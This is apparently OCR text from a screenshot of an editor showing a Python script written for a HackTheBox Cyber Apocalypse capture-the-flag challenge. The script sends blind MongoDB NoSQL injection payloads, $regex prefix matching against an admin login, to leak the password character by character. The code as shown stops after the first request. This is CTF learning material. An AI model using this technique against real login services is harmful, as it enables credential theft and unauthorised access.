 HEROS - Google Chrome
~/apocalypse/wild_goo...
john@ubuntu-vm: ~/ap...
EN
Sat 01 May, 21:08
john
~/apocalypse/wild_goose_hunt/attempt.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
Dockerfile
entrypoint.sh
index.js
index.pug
main.js
attempt.py
1 #!/usr/bin/env python3
2
3 import requests
4 import string
5
6 url = "http://46.101.1.163:30758/"
7 headers = {"content-type": "application/json"}
8
9 leaked_data = list("")
10
11 while True:
12 for character in string.printable:
13 if character not in ["*", "+", ".", "?", "|"]:
14 print(f"trying {''.join(leaked_data) + character}")
15
16 payload = (
17 '{"username": {"$eq": "admin"}, "password": {"$regex": "^%s" }}'
18 % ("".join(leaked_data) + character,)
19 )
20 r = requests.post(url + "api/login", data=payload, headers=headers)
21
22 print(r.text)
23 exit()
24
BLIND MONGODB NOSQL INJECTION - HACKTHEBOX CYBER APOCALYPSE CTF